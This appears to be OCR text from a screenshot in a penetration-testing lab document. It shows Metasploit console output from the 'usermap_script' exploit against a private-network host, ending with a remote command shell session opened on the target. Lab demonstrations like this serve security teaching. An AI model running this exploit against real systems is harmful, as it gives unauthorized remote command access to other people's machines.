 exploit
payload
post
192.168.56.102 192.168.56.101
Console X Import X exploit X exploit X exploit X exploit X exploit X
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo o4wAK1ZQF4x3rSTG;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "o4wAK1ZQF4x3rSTG\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 5 opened (192.168.56.104:22819 -> 192.168.56.102:34014) at
2018-10-12 13:09:19 +1300
msf exploit(usermap_script) >